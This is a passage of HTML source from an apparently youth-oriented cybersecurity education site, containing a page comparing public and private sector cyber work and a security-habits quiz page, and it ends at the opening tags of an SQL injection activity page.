

<file: sectors.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Public vs Private Sector | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Every sector needs cyber pros — hospitals protect patient records, banks guard your money, schools defend student data, and the military runs entire cyber warfare units 🪖 The skills are the same; you just choose your mission!">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <div class="breadcrumbs" aria-label="Breadcrumb">
        <a href="index.html">Home</a>
        <span class="sep">›</span>
        <span>Public vs Private</span>
      </div>

      <!-- Hero Section -->
      <section class="section" style="margin-bottom: 40px;">
        <div class="section-header center">
          <div class="section-eyebrow">Where Cyber Is Needed</div>
          <h1 class="section-title" style="font-size: 28px;">Public vs Private Sector</h1>
          <p class="section-subtitle">
            Cybersecurity protects both private companies and public services.
            They work differently, but both are important.
          </p>
        </div>
      </section>

      <!-- Sectors Overview -->
      <section class="section">
        <div class="section-header">
          <h2 class="section-title">What's the Difference?</h2>
        </div>
        <div class="split-grid">
          <div>
            <div class="pill private">Private Sector</div>
            <p class="section-subtitle">
              Businesses and organizations that sell products or services. They protect customers, money, and company data.
            </p>
          </div>
          <div>
            <div class="pill public">Public Sector</div>
            <p class="section-subtitle">
              Government and community services for everyone, paid for by taxes. They protect public safety and everyday life.
            </p>
          </div>
        </div>
      </section>

      <!-- Private Sector Section -->
      <section class="section">
        <div class="section-header">
          <h2 class="section-title">Private Sector (Businesses)</h2>
          <p class="section-subtitle">Companies protect customers, money, and data so their services stay safe and trusted.</p>
        </div>
        <div class="career-grid">
        <article class="card">
          <h3>Banks and Online Shopping</h3>
          <ul class="career-points">
            <li>Guards your money, credit cards, and bank accounts.</li>
            <li>Encrypts (scrambles) data when you buy things online.</li>
            <li>Detects fake purchases and blocks stolen card use.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Gaming, Social Media, and Apps</h3>
          <ul class="career-points">
            <li>Protects player accounts, skins, and in‑game purchases.</li>
            <li>Helps fight bullying, bots, and fake accounts.</li>
            <li>Keeps photos, messages, and profiles safer from strangers.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Healthcare and Hospitals</h3>
          <ul class="career-points">
            <li>Protects patient medical records and private health info.</li>
            <li>Helps keep life‑saving machines and hospital systems online.</li>
            <li>Prevents scams that try to steal insurance or billing data.</li>
          </ul>
        </article>

        <article class="card">
          <div class="pill private">Private</div>
          <h3>Tech and Cloud Services</h3>
          <ul class="list">
            <li>Protects email, files, and apps stored in the cloud.</li>
            <li>Blocks account takeovers and data leaks.</li>
            <li>Builds secure systems for millions of users.</li>
          </ul>
        </article>
        </div>
      </section>

      <!-- Public Sector Section -->
      <section class="section">
        <div class="section-header">
          <h2 class="section-title">Public Sector (Government & Community)</h2>
          <p class="section-subtitle">Public services protect communities and keep everyday life running for everyone.</p>
        </div>
        <div class="career-grid">
        <article class="card">
          <h3>Government and Public Safety</h3>
          <ul class="career-points">
            <li>Secures voting systems and important government data.</li>
            <li>Helps protect military and national security systems.</li>
            <li>Stops attacks on emergency services like 911 centers.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Schools and Colleges</h3>
          <ul class="career-points">
            <li>Protects student grades, records, and personal information.</li>
            <li>Stops hackers from shutting down online classes and tests.</li>
            <li>Keeps school Wi‑Fi and devices safe for students and teachers.</li>
          </ul>
        </article>

        <article class="card">
          <div class="pill public">Public</div>
          <h3>Power, Water, and Transportation</h3>
          <ul class="list">
            <li>Keeps electricity, water plants, and traffic systems running.</li>
            <li>Protects trains, airports, and shipping from cyberattacks.</li>
            <li>Guards sensors and smart devices that control equipment.</li>
          </ul>
        </article>
        </div>
      </section>

      <!-- Connecting Sectors -->
      <section class="section">
        <div class="section-header">
          <h2 class="section-title">Connecting the Sectors</h2>
        </div>
        <ul class="list" style="max-width: 600px;">
          <li>
            Many cyber pros work across more than one sector during their career.
          </li>
          <li>
            Skills like problem solving, careful thinking, and teamwork are
            useful in every area.
          </li>
          <li>
            As more things go online, new sectors will need cybersecurity too.
          </li>
          <li>
            Every sector also needs people who can teach safe internet habits to regular users.
          </li>
        </ul>
        <div class="hero-actions" style="margin-top: 12px;">
          <a href="computer_literacy.html" class="btn-ghost">See Internet Safety Skills</a>
        </div>
      </section>

      <!-- Examples -->
      <section class="section">
        <div class="section-header">
          <h2 class="section-title">Examples of Who Uses Cybersecurity</h2>
        </div>
        <div class="split-grid">
          <div>
            <h3 style="font-size: 16px; margin-bottom: 12px;">
              <div class="pill private" style="display: inline-block;">Private Companies</div>
            </h3>
            <ul class="list">
              <li><strong>Tech and cloud:</strong> Google, Microsoft, Apple, Amazon</li>
              <li><strong>Banks and payments:</strong> JPMorgan Chase, Visa, PayPal</li>
              <li><strong>Gaming and social media:</strong> Roblox, Epic Games, Xbox, PlayStation, YouTube, TikTok, Instagram</li>
              <li><strong>Healthcare companies:</strong> Hospital networks and health tech firms</li>
              <li><strong>Energy and transport:</strong> Airlines, shipping, rail, and power providers</li>
            </ul>
          </div>
          <div>
            <h3 style="font-size: 16px; margin-bottom: 12px;">
              <div class="pill public" style="display: inline-block;">Public Organizations</div>
            </h3>
            <ul class="list">
              <li><strong>Government agencies:</strong> Local, state, and national departments</li>
              <li><strong>Public schools and colleges:</strong> Districts, universities, and libraries</li>
              <li><strong>Public safety:</strong> Emergency services, election offices, and courts</li>
              <li><strong>Infrastructure:</strong> Public utilities and transit authorities</li>
            </ul>
          </div>
        </div>
      </section>

      <footer class="page-footer">
        Cybersecurity protects everyday life and communities, not just computers.
      </footer>
    </main>
  </div>

  <script src="common.js"></script>
</body>
</html>
</file>

<file: secure_or_not_quiz.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Secure or Not? Quiz Show | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Did you know? About 95% of cybersecurity breaches are caused by human error — not fancy hacking tools. That means knowing the right habits is literally more powerful than any software. You've got this! 🧠">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Activity 3: Your Cyber IQ</div>
          <h2 class="section-title">Secure or Not? Quiz Show!</h2>
          <p class="section-subtitle">
            It's quiz time! For each situation, you'll choose the safest option. This helps you think like a cyber pro and make smart choices online. Can you get a perfect score and show off your amazing cyber smarts?
          </p>
        </div>

        <div class="eli5-box">
          <button class="eli5-toggle" aria-expanded="false">
            🧒 ELI5 — What does “secure” mean online?
            <em class="eli5-arrow">▼</em>
          </button>
          <div class="eli5-body">
            <p>Being “secure” online is like being <strong>careful in the real world</strong>. You wouldn’t give your house key to a stranger, right? The same thinking applies online!</p>
            <p><strong>Secure habits include:</strong><br>• Using different passwords for different accounts<br>• Not clicking strange links<br>• Logging out when done on shared computers<br>• Not sharing your personal info with strangers online</p>
            <p>Cyber pros call this <strong>"security hygiene"</strong> — just like brushing your teeth, you do these things regularly to stay safe!</p>
          </div>
        </div>

        <div class="cards-grid">
          <article class="card">
            <h3>Quiz Time!</h3>
            <ol id="quiz-list" class="quiz-list"></ol>
            <button id="grade-quiz" class="button">Check my answers</button>
            <div id="quiz-result" class="result"></div>
          </article>
        </div>
        <div class="hero-actions" style="margin-top: 30px;">
            <a href="phishing_detective.html" class="btn-ghost">Previous Activity</a>
            <a href="sql_injection.html" class="btn-primary" id="next-activity-btn">Next Activity: SQL Injection Challenge</a>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script src="secure_or_not_quiz.js"></script>
</body>
</html>
</file>


<file: sql_injection.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
